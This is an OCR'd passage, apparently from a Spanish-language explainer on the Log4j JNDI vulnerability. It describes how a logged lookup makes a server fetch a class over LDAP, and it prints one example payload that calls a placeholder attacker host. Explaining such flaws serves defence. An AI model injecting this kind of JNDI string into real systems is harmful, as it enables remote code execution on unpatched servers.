
una solicitud que incluye un Lookup 
diseñado para llamar y utilizar en el 
servidor objetivo la «Interfaz de 
Nombrado y Directorio de Java» (o 
JNDI, por sus siglas en inglés), a través 
del cual se puede localizar un objeto o 
clase con base en su nombre. Esto es 
denominado un Message Lookup y 
asume una estructura como, por 
ejemplo, 
${jndi:ldap://atacante/acceso_remoto.
class}
Luego, basta con que este servidor 
registre tal petición mediante Log4j 
para que desde ahí, y habiendo 
especificado previamente un protocolo 
(siendo LDAP el más frecuente) y la 
ruta a un directorio, se envíe una 